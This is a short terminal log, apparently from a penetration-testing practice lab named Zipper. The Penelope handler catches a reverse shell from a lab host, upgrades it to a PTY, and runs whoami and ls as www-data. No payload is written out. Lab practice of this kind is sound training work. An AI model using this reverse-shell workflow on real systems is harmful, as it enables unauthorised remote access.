 ~/Documents/PG_Practice/Zipper ❯ pen 4444
[+] Listening for reverse shells on 0.0.0.0 🚪4444
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.182.229 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F10
[+] Logging to /home/kali/.penelope/192.168.182.229/192.168.182.229.log 📜
www-data@zipper:/$ whoami
www-data
www-data@zipper:/$ ls
bin  boot  cdrom  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  swap.img  sys  tmp  usr  var
www-data@zipper:/$